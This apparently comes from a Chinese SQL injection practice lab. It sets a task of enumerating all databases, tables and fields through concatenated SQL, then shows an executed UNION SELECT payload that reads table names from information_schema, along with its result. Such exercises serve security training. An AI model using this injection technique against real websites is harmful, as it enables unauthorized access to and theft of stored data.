 通过拼接sql语句，最终查询出网站中所有的库名，所有的表名，所有的字段名，所有的字段内容！写出过程
请输入要拼接的sql语句:
提交
将执行了sql语句: SELECT * FROM `mysql`.`user` WHERE `user` = 'root' UNION SELECT 1, 2, (select group_concat(table_name) from information_schema.tables where
table_schema='test'),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49 LIMIT 1,1
查询的结果为:
Host User Password
1 2 content,users